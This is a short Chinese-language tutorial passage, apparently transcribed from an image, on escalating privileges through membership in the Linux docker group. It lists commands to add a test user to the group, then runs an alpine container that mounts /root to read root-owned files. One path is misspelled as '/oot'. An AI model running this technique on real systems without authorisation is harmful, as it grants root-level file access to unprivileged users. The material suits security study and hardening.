 18 Docker组挂载
19 普通用户在docker组，利用docker服务启动镜像挂载目录
20 从而来访问root目录、etc目录等敏感文件来进行权限提升。
21 -复现：创建用户归类目录，添加到docker组
22 useradd -d /home/test -m  test
23 passwd test
24 usermod -G docker test
25 newgrp docker
26 -利用：
27 docker run -v /root:/mnt -it alpine
28 主要的作用是：从Docker上面下载alpine镜像，然后运行;
29 -v将容器外部的目录/oot挂载到容器内部/mnt，使用-it参数进入容器shell。